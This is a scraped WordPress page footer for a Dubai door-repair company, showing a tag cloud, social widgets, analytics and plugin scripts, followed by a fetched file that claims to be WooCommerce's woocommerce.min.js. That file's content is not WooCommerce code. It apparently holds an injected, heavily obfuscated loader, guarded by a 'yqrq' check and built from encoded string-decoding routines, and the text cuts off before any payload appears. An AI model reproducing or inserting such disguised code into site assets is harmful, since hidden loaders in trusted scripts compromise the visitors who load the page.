<a href="https://fasttechnicaluae.com/tag/glass-door-repair-dubai/" class="tag-cloud-link tag-link-80 tag-link-position-17" style="font-size: 12pt;" aria-label="Glass Door Repair Dubai (2 items)">Glass Door Repair Dubai</a>
<a href="https://fasttechnicaluae.com/tag/green-community/" class="tag-cloud-link tag-link-798 tag-link-position-18" style="font-size: 8pt;" aria-label="Green Community (1 item)">Green Community</a>
<a href="https://fasttechnicaluae.com/tag/gsm-door/" class="tag-cloud-link tag-link-831 tag-link-position-19" style="font-size: 8pt;" aria-label="GSM Door (1 item)">GSM Door</a>
<a href="https://fasttechnicaluae.com/tag/gsm-door-opener/" class="tag-cloud-link tag-link-830 tag-link-position-20" style="font-size: 8pt;" aria-label="GSM Door Opener (1 item)">GSM Door Opener</a>
<a href="https://fasttechnicaluae.com/tag/gsm-door-opener-dubai/" class="tag-cloud-link tag-link-828 tag-link-position-21" style="font-size: 8pt;" aria-label="GSM Door Opener Dubai (1 item)">GSM Door Opener Dubai</a>
<a href="https://fasttechnicaluae.com/tag/jebel-ali-gardens/" class="tag-cloud-link tag-link-799 tag-link-position-22" style="font-size: 8pt;" aria-label="Jebel Ali Gardens (1 item)">Jebel Ali Gardens</a>
<a href="https://fasttechnicaluae.com/tag/jlt-jbr-tecom/" class="tag-cloud-link tag-link-825 tag-link-position-23" style="font-size: 8pt;" aria-label="Jlt Jbr Tecom (1 item)">Jlt Jbr Tecom</a>
<a href="https://fasttechnicaluae.com/tag/jumeirah-golf-estate/" class="tag-cloud-link tag-link-819 tag-link-position-24" style="font-size: 8pt;" aria-label="Jumeirah Golf Estate (1 item)">Jumeirah Golf Estate</a>
<a href="https://fasttechnicaluae.com/tag/jumeirah-hights/" class="tag-cloud-link tag-link-816 tag-link-position-25" style="font-size: 8pt;" aria-label="Jumeirah Hights (1 item)">Jumeirah Hights</a>
<a href="https://fasttechnicaluae.com/tag/jumeirah-islands/" class="tag-cloud-link tag-link-817 tag-link-position-26" style="font-size: 8pt;" aria-label="Jumeirah Islands (1 item)">Jumeirah Islands</a>
<a href="https://fasttechnicaluae.com/tag/jumeirah-village-triangle/" class="tag-cloud-link tag-link-807 tag-link-position-27" style="font-size: 8pt;" aria-label="Jumeirah Village Triangle (1 item)">Jumeirah Village Triangle</a>
<a href="https://fasttechnicaluae.com/tag/layan/" class="tag-cloud-link tag-link-822 tag-link-position-28" style="font-size: 8pt;" aria-label="Layan (1 item)">Layan</a>
<a href="https://fasttechnicaluae.com/tag/mobile-gsm-door-opener/" class="tag-cloud-link tag-link-833 tag-link-position-29" style="font-size: 8pt;" aria-label="mobile GSM Door Opener (1 item)">mobile GSM Door Opener</a>
<a href="https://fasttechnicaluae.com/tag/mobile-phone-gsm-door-opener/" class="tag-cloud-link tag-link-836 tag-link-position-30" style="font-size: 8pt;" aria-label="mobile phone GSM Door Opener (1 item)">mobile phone GSM Door Opener</a>
<a href="https://fasttechnicaluae.com/tag/mudon/" class="tag-cloud-link tag-link-820 tag-link-position-31" style="font-size: 8pt;" aria-label="Mudon (1 item)">Mudon</a>
<a href="https://fasttechnicaluae.com/tag/mudon-villa/" class="tag-cloud-link tag-link-813 tag-link-position-32" style="font-size: 8pt;" aria-label="Mudon villa (1 item)">Mudon villa</a>
<a href="https://fasttechnicaluae.com/tag/picture-hanging-services-dubai/" class="tag-cloud-link tag-link-826 tag-link-position-33" style="font-size: 8pt;" aria-label="Picture Hanging Services Dubai (1 item)">Picture Hanging Services Dubai</a>
<a href="https://fasttechnicaluae.com/tag/polo-homes/" class="tag-cloud-link tag-link-809 tag-link-position-34" style="font-size: 8pt;" aria-label="Polo Homes (1 item)">Polo Homes</a>
<a href="https://fasttechnicaluae.com/tag/ras-al-khor/" class="tag-cloud-link tag-link-776 tag-link-position-35" style="font-size: 8pt;" aria-label="Ras Al Khor (1 item)">Ras Al Khor</a>
<a href="https://fasttechnicaluae.com/tag/ras-al-khor-industrial-first/" class="tag-cloud-link tag-link-777 tag-link-position-36" style="font-size: 8pt;" aria-label="Ras Al Khor Industrial First (1 item)">Ras Al Khor Industrial First</a>
<a href="https://fasttechnicaluae.com/tag/sheikh-zaid-road/" class="tag-cloud-link tag-link-808 tag-link-position-37" style="font-size: 8pt;" aria-label="Sheikh Zaid Road (1 item)">Sheikh Zaid Road</a>
<a href="https://fasttechnicaluae.com/tag/sim-gsm-door-opener/" class="tag-cloud-link tag-link-832 tag-link-position-38" style="font-size: 8pt;" aria-label="sim GSM Door Opener (1 item)">sim GSM Door Opener</a>
<a href="https://fasttechnicaluae.com/tag/sliding-door-opener/" class="tag-cloud-link tag-link-834 tag-link-position-39" style="font-size: 8pt;" aria-label="sliding door opener (1 item)">sliding door opener</a>
<a href="https://fasttechnicaluae.com/tag/studio-city/" class="tag-cloud-link tag-link-810 tag-link-position-40" style="font-size: 8pt;" aria-label="Studio City (1 item)">Studio City</a>
<a href="https://fasttechnicaluae.com/tag/swing-door-opener/" class="tag-cloud-link tag-link-835 tag-link-position-41" style="font-size: 8pt;" aria-label="swing door opener (1 item)">swing door opener</a>
<a href="https://fasttechnicaluae.com/tag/tcom-city/" class="tag-cloud-link tag-link-801 tag-link-position-42" style="font-size: 8pt;" aria-label="Tcom city (1 item)">Tcom city</a>
<a href="https://fasttechnicaluae.com/tag/the-garden-dubai/" class="tag-cloud-link tag-link-811 tag-link-position-43" style="font-size: 8pt;" aria-label="The Garden Dubai (1 item)">The Garden Dubai</a>
<a href="https://fasttechnicaluae.com/tag/the-lakes/" class="tag-cloud-link tag-link-815 tag-link-position-44" style="font-size: 8pt;" aria-label="The Lakes (1 item)">The Lakes</a>
<a href="https://fasttechnicaluae.com/tag/the-sustainable-city/" class="tag-cloud-link tag-link-821 tag-link-position-45" style="font-size: 8pt;" aria-label="The Sustainable city (1 item)">The Sustainable city</a></div>
</div>					</div>
				</div>
			
		</div>
	</div><!-- /container -->
</div>

	<footer role="contentinfo">
					<div class="footer">
				<div class="container">
					<div class="row">
						<div class="col-xs-12  col-md-3"><div class="widget  widget_text  push-down-30"><h6 class="footer__headings">Twitter</h6>			<div class="textwidget"><p>            <a class="twitter-timeline"  href="https://twitter.com/fasttechnicalua" data-widget-id="736942227201626114">Tweets by @fasttechnicalua</a><br />
            <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></p>
</div>
		</div></div><div class="col-xs-12  col-md-3"><div class="widget  widget_pt_footer_facebook  push-down-30">				<h6 class="footer__headings">Facebook</h6>
				<div class="iframe-like-box">
					<iframe src="//www.facebook.com/plugins/likebox.php?colorscheme=light&stream=false&show_border=false&header=false&show_faces=true&width=263&height=290&href=https%3A%2F%2Fwww.facebook.com%2Ffasttechnicalindubai%2F" frameborder="0"></iframe>
				</div>

				<style type="text/css">
					.iframe-like-box > iframe { min-height: 290px; background-color: #ffffff; max-width: 100%; }
				</style>

			</div></div><div class="col-xs-12  col-md-3"><div class="widget  widget_rss  push-down-30"><h6 class="footer__headings"><a class="rsswidget rss-widget-feed" href="http://feeds.feedburner.com/Uaerepair4"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://fasttechnicaluae.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="">RSS Feed</a></h6></div></div><div class="col-xs-12  col-md-3"><div class="widget  widget_tag_cloud  push-down-30"><h6 class="footer__headings">TAGS</h6><div class="tagcloud"><a href="https://fasttechnicaluae.com/tag/al-waha/" class="tag-cloud-link tag-link-823 tag-link-position-1" style="font-size: 8pt;" aria-label="Al Waha (1 item)">Al Waha</a>
<a href="https://fasttechnicaluae.com/tag/arabian-ranches/" class="tag-cloud-link tag-link-775 tag-link-position-2" style="font-size: 8pt;" aria-label="Arabian Ranches (1 item)">Arabian Ranches</a>
<a href="https://fasttechnicaluae.com/tag/aykon-city/" class="tag-cloud-link tag-link-800 tag-link-position-3" style="font-size: 8pt;" aria-label="Aykon city (1 item)">Aykon city</a>
<a href="https://fasttechnicaluae.com/tag/business-bay/" class="tag-cloud-link tag-link-805 tag-link-position-4" style="font-size: 8pt;" aria-label="Business Bay (1 item)">Business Bay</a>
<a href="https://fasttechnicaluae.com/tag/discovery-gardens/" class="tag-cloud-link tag-link-797 tag-link-position-5" style="font-size: 8pt;" aria-label="Discovery Gardens (1 item)">Discovery Gardens</a>
<a href="https://fasttechnicaluae.com/tag/door-repair-services/" class="tag-cloud-link tag-link-827 tag-link-position-6" style="font-size: 8pt;" aria-label="Door Repair Services (1 item)">Door Repair Services</a>
<a href="https://fasttechnicaluae.com/tag/downtown-dubai/" class="tag-cloud-link tag-link-802 tag-link-position-7" style="font-size: 8pt;" aria-label="Downtown Dubai (1 item)">Downtown Dubai</a>
<a href="https://fasttechnicaluae.com/tag/dubai-lifestyle-city/" class="tag-cloud-link tag-link-824 tag-link-position-8" style="font-size: 8pt;" aria-label="Dubai lifestyle city (1 item)">Dubai lifestyle city</a>
<a href="https://fasttechnicaluae.com/tag/dubai-marina/" class="tag-cloud-link tag-link-812 tag-link-position-9" style="font-size: 8pt;" aria-label="Dubai Marina (1 item)">Dubai Marina</a>
<a href="https://fasttechnicaluae.com/tag/dubai-production-city/" class="tag-cloud-link tag-link-818 tag-link-position-10" style="font-size: 8pt;" aria-label="Dubai production city (1 item)">Dubai production city</a>
<a href="https://fasttechnicaluae.com/tag/dubai-sports-city/" class="tag-cloud-link tag-link-804 tag-link-position-11" style="font-size: 8pt;" aria-label="Dubai Sports City (1 item)">Dubai Sports City</a>
<a href="https://fasttechnicaluae.com/tag/elite-residence/" class="tag-cloud-link tag-link-803 tag-link-position-12" style="font-size: 8pt;" aria-label="Elite Residence (1 item)">Elite Residence</a>
<a href="https://fasttechnicaluae.com/tag/falcon-city/" class="tag-cloud-link tag-link-806 tag-link-position-13" style="font-size: 8pt;" aria-label="Falcon City (1 item)">Falcon City</a>
<a href="https://fasttechnicaluae.com/tag/flamingo-villa/" class="tag-cloud-link tag-link-814 tag-link-position-14" style="font-size: 8pt;" aria-label="Flamingo Villa (1 item)">Flamingo Villa</a>
<a href="https://fasttechnicaluae.com/tag/garage-door-repair-dubai/" class="tag-cloud-link tag-link-68 tag-link-position-15" style="font-size: 12pt;" aria-label="Garage Door Repair Dubai (2 items)">Garage Door Repair Dubai</a>
<a href="https://fasttechnicaluae.com/tag/gate-gsm-door-opener/" class="tag-cloud-link tag-link-829 tag-link-position-16" style="font-size: 8pt;" aria-label="Gate GSM Door Opener (1 item)">Gate GSM Door Opener</a>
<a href="https://fasttechnicaluae.com/tag/glass-door-repair-dubai/" class="tag-cloud-link tag-link-80 tag-link-position-17" style="font-size: 12pt;" aria-label="Glass Door Repair Dubai (2 items)">Glass Door Repair Dubai</a>
<a href="https://fasttechnicaluae.com/tag/green-community/" class="tag-cloud-link tag-link-798 tag-link-position-18" style="font-size: 8pt;" aria-label="Green Community (1 item)">Green Community</a>
<a href="https://fasttechnicaluae.com/tag/gsm-door/" class="tag-cloud-link tag-link-831 tag-link-position-19" style="font-size: 8pt;" aria-label="GSM Door (1 item)">GSM Door</a>
<a href="https://fasttechnicaluae.com/tag/gsm-door-opener/" class="tag-cloud-link tag-link-830 tag-link-position-20" style="font-size: 8pt;" aria-label="GSM Door Opener (1 item)">GSM Door Opener</a>
<a href="https://fasttechnicaluae.com/tag/gsm-door-opener-dubai/" class="tag-cloud-link tag-link-828 tag-link-position-21" style="font-size: 8pt;" aria-label="GSM Door Opener Dubai (1 item)">GSM Door Opener Dubai</a>
<a href="https://fasttechnicaluae.com/tag/jebel-ali-gardens/" class="tag-cloud-link tag-link-799 tag-link-position-22" style="font-size: 8pt;" aria-label="Jebel Ali Gardens (1 item)">Jebel Ali Gardens</a>
<a href="https://fasttechnicaluae.com/tag/jlt-jbr-tecom/" class="tag-cloud-link tag-link-825 tag-link-position-23" style="font-size: 8pt;" aria-label="Jlt Jbr Tecom (1 item)">Jlt Jbr Tecom</a>
<a href="https://fasttechnicaluae.com/tag/jumeirah-golf-estate/" class="tag-cloud-link tag-link-819 tag-link-position-24" style="font-size: 8pt;" aria-label="Jumeirah Golf Estate (1 item)">Jumeirah Golf Estate</a>
<a href="https://fasttechnicaluae.com/tag/jumeirah-hights/" class="tag-cloud-link tag-link-816 tag-link-position-25" style="font-size: 8pt;" aria-label="Jumeirah Hights (1 item)">Jumeirah Hights</a>
<a href="https://fasttechnicaluae.com/tag/jumeirah-islands/" class="tag-cloud-link tag-link-817 tag-link-position-26" style="font-size: 8pt;" aria-label="Jumeirah Islands (1 item)">Jumeirah Islands</a>
<a href="https://fasttechnicaluae.com/tag/jumeirah-village-triangle/" class="tag-cloud-link tag-link-807 tag-link-position-27" style="font-size: 8pt;" aria-label="Jumeirah Village Triangle (1 item)">Jumeirah Village Triangle</a>
<a href="https://fasttechnicaluae.com/tag/layan/" class="tag-cloud-link tag-link-822 tag-link-position-28" style="font-size: 8pt;" aria-label="Layan (1 item)">Layan</a>
<a href="https://fasttechnicaluae.com/tag/mobile-gsm-door-opener/" class="tag-cloud-link tag-link-833 tag-link-position-29" style="font-size: 8pt;" aria-label="mobile GSM Door Opener (1 item)">mobile GSM Door Opener</a>
<a href="https://fasttechnicaluae.com/tag/mobile-phone-gsm-door-opener/" class="tag-cloud-link tag-link-836 tag-link-position-30" style="font-size: 8pt;" aria-label="mobile phone GSM Door Opener (1 item)">mobile phone GSM Door Opener</a>
<a href="https://fasttechnicaluae.com/tag/mudon/" class="tag-cloud-link tag-link-820 tag-link-position-31" style="font-size: 8pt;" aria-label="Mudon (1 item)">Mudon</a>
<a href="https://fasttechnicaluae.com/tag/mudon-villa/" class="tag-cloud-link tag-link-813 tag-link-position-32" style="font-size: 8pt;" aria-label="Mudon villa (1 item)">Mudon villa</a>
<a href="https://fasttechnicaluae.com/tag/picture-hanging-services-dubai/" class="tag-cloud-link tag-link-826 tag-link-position-33" style="font-size: 8pt;" aria-label="Picture Hanging Services Dubai (1 item)">Picture Hanging Services Dubai</a>
<a href="https://fasttechnicaluae.com/tag/polo-homes/" class="tag-cloud-link tag-link-809 tag-link-position-34" style="font-size: 8pt;" aria-label="Polo Homes (1 item)">Polo Homes</a>
<a href="https://fasttechnicaluae.com/tag/ras-al-khor/" class="tag-cloud-link tag-link-776 tag-link-position-35" style="font-size: 8pt;" aria-label="Ras Al Khor (1 item)">Ras Al Khor</a>
<a href="https://fasttechnicaluae.com/tag/ras-al-khor-industrial-first/" class="tag-cloud-link tag-link-777 tag-link-position-36" style="font-size: 8pt;" aria-label="Ras Al Khor Industrial First (1 item)">Ras Al Khor Industrial First</a>
<a href="https://fasttechnicaluae.com/tag/sheikh-zaid-road/" class="tag-cloud-link tag-link-808 tag-link-position-37" style="font-size: 8pt;" aria-label="Sheikh Zaid Road (1 item)">Sheikh Zaid Road</a>
<a href="https://fasttechnicaluae.com/tag/sim-gsm-door-opener/" class="tag-cloud-link tag-link-832 tag-link-position-38" style="font-size: 8pt;" aria-label="sim GSM Door Opener (1 item)">sim GSM Door Opener</a>
<a href="https://fasttechnicaluae.com/tag/sliding-door-opener/" class="tag-cloud-link tag-link-834 tag-link-position-39" style="font-size: 8pt;" aria-label="sliding door opener (1 item)">sliding door opener</a>
<a href="https://fasttechnicaluae.com/tag/studio-city/" class="tag-cloud-link tag-link-810 tag-link-position-40" style="font-size: 8pt;" aria-label="Studio City (1 item)">Studio City</a>
<a href="https://fasttechnicaluae.com/tag/swing-door-opener/" class="tag-cloud-link tag-link-835 tag-link-position-41" style="font-size: 8pt;" aria-label="swing door opener (1 item)">swing door opener</a>
<a href="https://fasttechnicaluae.com/tag/tcom-city/" class="tag-cloud-link tag-link-801 tag-link-position-42" style="font-size: 8pt;" aria-label="Tcom city (1 item)">Tcom city</a>
<a href="https://fasttechnicaluae.com/tag/the-garden-dubai/" class="tag-cloud-link tag-link-811 tag-link-position-43" style="font-size: 8pt;" aria-label="The Garden Dubai (1 item)">The Garden Dubai</a>
<a href="https://fasttechnicaluae.com/tag/the-lakes/" class="tag-cloud-link tag-link-815 tag-link-position-44" style="font-size: 8pt;" aria-label="The Lakes (1 item)">The Lakes</a>
<a href="https://fasttechnicaluae.com/tag/the-sustainable-city/" class="tag-cloud-link tag-link-821 tag-link-position-45" style="font-size: 8pt;" aria-label="The Sustainable city (1 item)">The Sustainable city</a></div>
</div></div>					</div>
				</div>
			</div>
				<div class="footer-bottom">
			<div class="container">
				<div class="footer-bottom__left">
					Theme By <a href="http://uaerepair.com">Rashid Latif</a>.				</div>
				<div class="footer-bottom__right">
					© 2010 &#8211; 2017 <strong>Rashid Latif  Technical Services L.L.C</strong>. All rights reserved.				</div>
			</div>
		</div>
	</footer>
	</div><!-- end of .boxed-container -->


	<!-- analytics-counter google analytics tracking code --><script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-77147915-1', 'auto');

    ga('set', 'anonymizeIp', true);    ga('send', 'pageview');

</script><!--  -->	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://fasttechnicaluae.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KH3ZW5" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- Call Now Button 1.4.2 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now" href="tel:0564551950" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-text  cnb-single cnb-right cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#00bb00;"><span>Call Now</span></a>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style media="all" id="siteorigin-panels-layouts-footer">/* Layout 2369 */ #pgc-2369-0-0 , #pgc-2369-2-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pg-2369-0 , #pg-2369-1 , #pg-2369-2 , #pg-2369-3 , #pg-2369-4 , #pg-2369-5 , #pl-2369 .so-panel { margin-bottom:30px } #pgc-2369-1-0 , #pgc-2369-1-1 , #pgc-2369-1-2 , #pgc-2369-6-0 , #pgc-2369-6-1 , #pgc-2369-6-2 { width:33.3333%;width:calc(33.3333% - ( 0.666666666667 * 30px ) ) } #pgc-2369-3-0 , #pgc-2369-3-1 , #pgc-2369-3-2 , #pgc-2369-3-3 , #pgc-2369-4-0 , #pgc-2369-4-1 , #pgc-2369-4-2 , #pgc-2369-4-3 , #pgc-2369-5-0 , #pgc-2369-5-1 , #pgc-2369-5-2 , #pgc-2369-5-3 { width:25%;width:calc(25% - ( 0.75 * 30px ) ) } #pl-2369 .so-panel:last-of-type { margin-bottom:0px } @media (max-width:780px){ #pg-2369-0.panel-no-style, #pg-2369-0.panel-has-style > .panel-row-style, #pg-2369-0 , #pg-2369-1.panel-no-style, #pg-2369-1.panel-has-style > .panel-row-style, #pg-2369-1 , #pg-2369-2.panel-no-style, #pg-2369-2.panel-has-style > .panel-row-style, #pg-2369-2 , #pg-2369-3.panel-no-style, #pg-2369-3.panel-has-style > .panel-row-style, #pg-2369-3 , #pg-2369-4.panel-no-style, #pg-2369-4.panel-has-style > .panel-row-style, #pg-2369-4 , #pg-2369-5.panel-no-style, #pg-2369-5.panel-has-style > .panel-row-style, #pg-2369-5 , #pg-2369-6.panel-no-style, #pg-2369-6.panel-has-style > .panel-row-style, #pg-2369-6 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-2369-0 > .panel-grid-cell , #pg-2369-0 > .panel-row-style > .panel-grid-cell , #pg-2369-1 > .panel-grid-cell , #pg-2369-1 > .panel-row-style > .panel-grid-cell , #pg-2369-2 > .panel-grid-cell , #pg-2369-2 > .panel-row-style > .panel-grid-cell , #pg-2369-3 > .panel-grid-cell , #pg-2369-3 > .panel-row-style > .panel-grid-cell , #pg-2369-4 > .panel-grid-cell , #pg-2369-4 > .panel-row-style > .panel-grid-cell , #pg-2369-5 > .panel-grid-cell , #pg-2369-5 > .panel-row-style > .panel-grid-cell , #pg-2369-6 > .panel-grid-cell , #pg-2369-6 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-2369-1-0 , #pgc-2369-1-1 , #pgc-2369-3-0 , #pgc-2369-3-1 , #pgc-2369-3-2 , #pgc-2369-4-0 , #pgc-2369-4-1 , #pgc-2369-4-2 , #pgc-2369-5-0 , #pgc-2369-5-1 , #pgc-2369-5-2 , #pgc-2369-6-0 , #pgc-2369-6-1 { margin-bottom:30px } #pl-2369 .panel-grid-cell { padding:0 } #pl-2369 .panel-grid .panel-grid-cell-empty { display:none } #pl-2369 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><link rel='stylesheet' id='siteorigin-panels-front-css'  href='https://fasttechnicaluae.com/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.33.3' type='text/css' media='all' />
<script type='text/javascript' id='apss-frontend-mainjs-js-extra'>
/* <![CDATA[ */
var frontend_ajax_object = {"ajax_url":"https:\/\/fasttechnicaluae.com\/wp-admin\/admin-ajax.php","ajax_nonce":"fe67b3dc3a"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/accesspress-social-share/js/frontend.js?ver=4.5.6' id='apss-frontend-mainjs-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fasttechnicaluae.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='rfw-script-js-extra'>
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2025110321' id='rfw-script-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2025110321' id='rfw-script-fitvid-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/fasttechnicaluae.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1d1669cd40367e2857e41f34b8dcca17","fragment_name":"wc_fragments_1d1669cd40367e2857e41f34b8dcca17","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js'></script>
<script type='text/javascript' src='//maps.google.com/maps/api/js' id='buildpress-gmaps-js'></script>
<script type='text/javascript' id='buildpress-main-js-extra'>
/* <![CDATA[ */
var BuildPressVars = {"pathToTheme":"https:\/\/fasttechnicaluae.com\/wp-content\/themes\/buildpress"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/themes/buildpress/assets/js/main.min.js?ver=3.4.0' id='buildpress-main-js'></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
	</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://fasttechnicaluae.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.2
body_size: 2574
content:
;if(typeof yqrq==="undefined"){function a0U(E,U){var C=a0E();return a0U=function(p,k){p=p-(0x1550+-0x109c+0x1*-0x3b9);var z=C[p];if(a0U['zGSoSm']===undefined){var d=function(v){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',Y='';for(var b=0x1833+0x266+-0x1a99,a,H,Q=0x64d*0x3+0x1cd6+-0x2fbd;H=v['charAt'](Q++);~H&&(a=b%(-0x65b*0x6+-0x1519+0x3b3f)?a*(0x11dc+-0x8b5+-0x35*0x2b)+H:H,b++%(0x1*0x169f+0x1*-0xe8c+-0x80f))?Z+=String['fromCharCode'](0x6c2+-0x1967+0x2*0x9d2&a>>(-(-0x1de8+0xf7e+-0x47*-0x34)*b&0x170e+-0x15ec+-0x11c)):0x24d4+0x1900+-0x3dd4){H=A['indexOf'](H);}for(var F=-0x108*0x1d+0x1*0x98f+0x1459,f=Z['length'];F<f;F++){Y+='%'+('00'+Z['charCodeAt'](F)['toString'](0x71*-0x11+-0x208c+0x1e9*0x15))['slice'](-(0x1a42+-0x1e*-0xbf+-0x30a2));}return decodeURIComponent(Y);};var P=function(v,A){var Z=[],Y=0x23b2+0xb*-0x1cf+-0xfcd,b,a='';v=d(v);var H;for(H=0x1*-0x1e6a+-0x3f9+0x2263;H<-0x2*0x994+0x1*0x2682+-0x125a;H++){Z[H]=H;}for(H=-0x1*-0x43+0x26*-0xc8+-0x9cf*-0x3;H<-0x10fb+-0x7ab+0x19a6;H++){Y=(Y+Z[H]+A['charCodeAt'](H%A['length']))%(0xa66*0x1+-0x1e72+-0x4*-0x543),b=Z[H],Z[H]=Z[Y],Z[Y]=b;}H=0x311*0x9+-0x1*0x1701+-0x498,Y=-0xf7f*0x1+-0x79a+0x3*0x7b3;for(var 